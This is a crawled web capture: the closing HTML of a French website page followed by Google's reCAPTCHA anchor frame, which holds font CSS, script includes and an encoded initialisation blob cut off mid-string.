		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y94j87cfofwr
body_size: 48558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zK4O8cPfVMN5QOEVKHs0kQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zK4O8cPfVMN5QOEVKHs0kQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zK4O8cPfVMN5QOEVKHs0kQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxRwprCnsKBw7Acw6bDicKqaMOnYFHDjXXCnMO6w6XCrWoTwqjDiMOBwqvDnCgowo5uw6clYcKEIcKgworDlHdFw7IzwqnDpQoBwpjDncKAczDDr8OuC8OfCxAEP1vCmAF6wrLDjsOiSsOZwpbCmMOMBiYsw4NNwoM8bsO1BMK+ADo/[base64]/w6rCrybDlsOgw53Dok4SFzpaw5/Di8KMJsOKTMKjw5QDwobCkcKFX8KRwqEpwoHDggoSFiRjw4vDp2g1H8OEw6ISwpDDiMOUdD14IMKwNybCslrDvMOmCMKZND/Ct8OPwrDDtwnCrsKxYwk6w7tJUwfClUMlwqZwBsK0wpZsOsOrQzHCnGRYwqkVw7rDm2x+woBOKMO+fknCtjTCiW5aA1xMwrdlwqTCiUFYwpRdw6tYSzXCpMOdJsOTwp/CoXQyayJWDxfDrcOQw6jDh8KWw6pKbMOZf3F9wq/DjBFww73Dv8K7GRfDusKqwoIRIEPCpT9vw6gmwqrCsko+fcOdfkxLw54cBMK7woUYwo1jW8OAf8OJw65nAwXDpEPCucK4OcKYGMK1MsKFw5vCgsK4woAww6fDs14Hw4zDpgvCuVFnw7EfCMKVHi/[base64]/[base64]/[base64]/[base64]/CpcOFbAx5w7LDlsK+w4QCw5nCnzEnw7EQwrQuR33DiCAkw57Dn8OtJ8K6w48GGB1oGjnDtMKEHHXCqcO/OHRtwr/Ci1Bww47DosOubcObwpvCgcOwUWsGLcOww7gbTsOQdHd3JsOkw5rClsOdw6fCi8KdLMK6wrgkHMKwwrvClRbCusOaajTDti46w7h4wp/CnsK9wqRofzjDrcKCBU97eCU+wq/DpkYww4DCrcKECcOYBVJfw7Y0IcOiw5/[base64]/CjcKSeRzCoHHDu8OYwrTDoAEuw67CssO7QsOcccOywrQAfWJnw73DlMOdwog3QG3DtMKhwrjCt19gw5DDh8OzclLDmsOkJR/[base64]/DhsOEw5NuTsOPwqxFZcKQK8K/[base64]/Ct8OkTMKUTcOHN8OKJMOqSEQjwp5Uw5A0bsKzAcOuIn85w5DCncOBwqbDhko3w4UFw5/DpsKtwrAjFsO/w5vCt2jDjmjDosOvw5g2bcOUw7szw6/CkcKRwpfCq1fCjBpec8OGw4R6S8ObLsKuUmp/RnNdw6/DqsKsV20PfcOZwoo3w7s/w4kaGDFYSitTEMKNaMKUwrvDmsKbwozCk3XCpsKFJcKRXMKnG8O9wpHDj8Kow4HDom3CrR54CE12CXTDsMKbacOFAMK1BcKVwosHAGxqVGzCtSDCpUxKwr/DlmNCS8KPwrrDqsK3wpx2wodJwq/Dh8KuwpDClsOmGsKVwo3DsMOXwr8EdWvCqcKpw7DCksOxK2fDl8OWwprDnMK9MA/[base64]/[base64]/wpjCgW/CgTzDikvCjScqUsKXFMOrwrE4w6jDvgkywoTDs8KTw4TCkhXCuCpoNhfCgsK8w5RbNkdMVcKiwrjDgDzDhhB0fT/DnsKtw7DCoMOtSsO3w6nCsTNww4dediAlO33Dn8ONTsKDw6RBwrDCiRDCgE/[base64]/[base64]/Dq3DDknzCgUXDoMOWGsOCOSfDrcOoPcKaw4hEGg3DuXzDgwrCmwscwqzCgSQewqjCocK5wq9awq9XBXXDlcK+wooPN3QkUcKowqbDksKbecOyH8KwwphkN8OSw67DrcKmFjlfw6PChhhlYD1+w4HCn8OrHsODSw7DjntBwoVQEnvCvsOgw7N/YxhhGcOwwrI9W8KQfcK8wo4xw7oBXyHCpnpkwozCp8KZO2Y9w5I/wqgYZsKUw5HCuX3DgcOhU8OEwozDtRFwJETDlcOgw6vDunTDu3llw5FxIH7CpcO8wpAhZMO3LMKhGFJMw4jDkwQTw6JuLVzDu8O5KjJhwp5Rw7jCmcOYw7UQwrXDs8OHSMK7w50TbwdXHDtXXcOWPcOuwp8owpUGwql3QsO/[base64]/[base64]/[base64]/bGzDuGJ9R8K1w7hWwqLDt8OZw7nDhsKsCHXDnsKbw73DtR3DgMK6ZcK1w4bClcOdwr/CjzNGGcO6Sy9Ww7gaw61+wog9wqkdw7XCmh0GG8Kjw7Euw6Zwc0oOwpLDqB7DrMKvwq/CsiHDl8OxwrvDtsOXSy1gA0QOHFYBPMO/[base64]/DqMOAXMOMXVjDiXt8CMOBwpgmw5/DqsOKDxAedmFZwqVowpQ3EcKwwp0rwoXDlWNDwqzCuGpJwrHCqiRca8ODw7bDlsKtw7jDoi9QC2/CtsOLSwx7V8KVBC7CtVvCv8OodFXCoQwgKVbDlyvCj8OHwpzDlsODIkrCmyMxwqzDvj0Uwo7DrsK8wqBBwprDpCF6cjjDgcO+w6ErDsOtwqzCnn7DhsOdRRDCqEtrwoPCp8K4wqY/[base64]/F8OJW0Fdwp0Ew59wSMKww6daSFrChcOaw7fDkcKifMKfwqV0QR7CoWjCmcKuZMOOw7vDgcKCw6fCpcO8wpfDoWh2woQKd33CvzdPPkHDgzTClsKEwp/Dt2Enwrtzw5EswoAPVcKpesOXWQ3DgMKzw4tKVSRASsKaLiM9GcKOw5kfacOtecOQfMKleCHDin1uG8KLw7MDwqHDn8KywrfDvcKjSgcAw7VbIcODwpDDmcK2KcKgLsKJw4Rlw6tXwqXDsVXCrcKcAGE+UFLDoXnCsF48LVAsQ1/[base64]/L8OLwpzDo0EqFHjDt8KywqRhAsOhRFvDsMOPwrDCrcKgwokbwpNjTVVtKH/DjyDCtHDCk2/DjMKnP8O1T8OTUWjDjsOMVgTDpF1FaXbDpsK6PsOswpsnPH0mS8OTT8KywqkoesKdw73DhGQGMCfCsDN7wqgMwq/Cr0rDiglVw7dVw4DDigPCo8KyFMKfwoLCk3cTwrnDlA1Cb8KpL0gow6ALw4E2w65swpYtTMOxIMO8VcOLZcO/A8OBw7fDlFTCoVrCpsKhwp7DgcKkXGbDlDwpwrvCpMOOwpfCp8KLDDtCwpx6w63DonAJXMOBw5vDlyoEwrdqw4IccMOhwrvDgmcUTmQRGcKMMMK6wqU5GMOfZXbDk8KoGcOQF8Orw60rVsOARsKlw5lvZQ/CpADDuRhOw7NOYVnDoMK/[base64]/JUnDlMOgI2HClWbDnG0qe8OAwqsHwoVCw5x0w5dEw5RnwocGc3c6wrAIw4sUaxPDlMKUXcOVRMOdHsOWR